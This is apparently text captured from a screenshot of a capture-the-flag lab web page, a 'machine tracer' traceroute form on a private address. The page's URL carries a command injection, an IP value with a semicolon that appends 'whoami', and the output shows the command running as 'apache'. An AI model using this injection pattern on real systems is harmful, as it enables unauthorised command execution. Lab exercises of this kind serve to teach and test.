 Super Cool Webpage
10.0.2.19/cgi-bin/tracertool.cgi?ip=10.0.2.25%3Bwhoami
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to 10.0.2.25 (10.0.2.25), 30 hops max, 60 byte packets
 1  10.0.2.25 (10.0.2.25)  0.610 ms  0.563 ms *
apache